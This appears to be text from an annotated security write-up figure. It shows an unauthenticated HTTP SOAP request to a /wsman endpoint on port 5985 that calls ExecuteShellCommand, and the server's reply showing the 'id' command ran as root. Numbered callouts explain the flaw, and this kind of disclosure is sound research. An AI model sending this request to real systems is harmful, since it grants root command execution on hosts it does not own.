 POST /wsman HTTP/1.1
Host: 127.0.0.1:5985
User-Agent: python-requests/2.26.0
Accept-Encoding: gzip, deflate
1. No Authorization Header
Accept: */*
Connection: keep-alive
Content-Type: application/soap+xml;charset=UTF-8
Content-Length: 1643
<s:Envelope xmlns:s="http://www.w3.org/2003/05/soap-envelope" xmlns:a="http://schemas.xmlsoap.org/ws/2004/08/addressing" xmlns:h="http://
schemas.microsoft.com/wbem/wsman/1/windows/shell" xmlns:n="http://schemas.xmlsoap.org/ws/2004/09/enumeration" xmlns:p="http://schemas.microsoft.com/
wbem/wsman/1/wsman.xsd" xmlns:w="http://schemas.dmtf.org/wbem/wsman/1/wsman.xsd" xmlns:xsi="http://www.w3.org/2001/XMLSchema">
<s:Header>
<a:To>HTTP://127.0.0.1:5985/wsman/</a:To>
<w:ResourceURI s:mustUnderstand="true">http://schemas.dmtf.org/wbem/wscim/1/cim-schema/2/SCX_OperatingSystem</w:ResourceURI>
<a:ReplyTo>
<a:Address s:mustUnderstand="true">http://schemas.xmlsoap.org/ws/2004/08/addressing/role/anonymous</a:Address>
</a:ReplyTo>
<a:Action>http://schemas.dmtf.org/wbem/wscim/1/cim-schema/2/SCX_OperatingSystem/ExecuteShellCommand</a:Action>
<w:MaxEnvelopeSize s:mustUnderstand="true">102400</w:MaxEnvelopeSize>
<a:MessageID>uuid: /a:MessageID>
<w:OperationTimeout>PT1M30S</w:OperationTimeout>
<w:Locale xml:lang="en-us" s:mustUnderstand="false" />
<p:DataLocale xml:lang="en-us" s:mustUnderstand="false" />
<w:OptionSet s:mustUnderstand="true" />
<w:SelectorSet>
<w:Selector Name="__cimnamespace">root/scx</w:Selector>
</w:SelectorSet>
</s:Header>
<s:Body>
<p:ExecuteShellCommand_INPUT xmlns:p="http://schemas.dmtf.org/wbem/wscim/1/cim-schema/2/SCX_OperatingSystem">
<p:command>id</p:command>
2. Payload is the ‘id’ command
<p:timeout>0</p:timeout>
</p:ExecuteShellCommand_INPUT>
</s:Body>
3. Server responds as if request is authorized(!)
</s:Envelope>
HTTP/1.1 200 OK
Content-Length: 1415
Connection: Keep-Alive
4. The ‘id’ payload is run as root
Content-Type: application/soap+xml;charset=UTF-8
<SOAP-ENV:Envelope xmlns:SOAP-ENV="http://www.w3.org/2003/05/soap-envelope" xmlns:wsa="http://schemas.xmlsoap.org/ws/2004/08/addressing"
xmlns:wsen="http://schemas.xmlsoap.org/ws/2004/09/enumeration" xmlns:e="http://schemas.xmlsoap.org/ws/2004/08/eventing" xmlns:xsi="http://www.w3.org/
2001/XMLSchema-instance" xmlns:wsmb="http://schemas.dmtf.org/wbem/wsman/1/cimbinding.xsd" xmlns:wsman="http://schemas.dmtf.org/wbem/wsman/1/
wsman.xsd" xmlns:wxf="http://schemas.xmlsoap.org/ws/2004/09/transfer" xmlns:cim="http://schemas.dmtf.org/wbem/wscim/1/common"
xmlns:msftwinrm="http://schemas.microsoft.com/wbem/wsman/1/wsman.xsd" xmlns:wsmid="http://schemas.dmtf.org/wbem/wsman/identity/1/
wsmanidentity.xsd"><SOAP-ENV:Header><wsa:To>http://schemas.xmlsoap.org/ws/2004/08/addressing/role/anonymous</wsa:To><wsa:Action>http://
schemas.dmtf.org/wbem/wscim/1/cim-schema/2/SCX_OperatingSystem/ExecuteShellCommand</wsa:Action><wsa:MessageID>uuid
</wsa:MessageID><wsa:RelatesTo>uuid: /wsa:RelatesTo></SOAP-ENV:Header><SOAP-
ENV:Body><p:SCX_OperatingSystem_OUTPUT xmlns:p="http://schemas.dmtf.org/wbem/wscim/1/cim-schema/2/SCX_OperatingSystem"><p:ReturnValue>TRUE</
p:ReturnValue><p:ReturnCode>0</p:ReturnCode><p:StdOut>uid=0(root) gid=0(root) groups=0(root)&#10;</p:StdOut><p:StdErr></p:StdErr></
p:SCX_OperatingSystem_OUTPUT></SOAP-ENV:Body></SOAP-ENV:Envelope>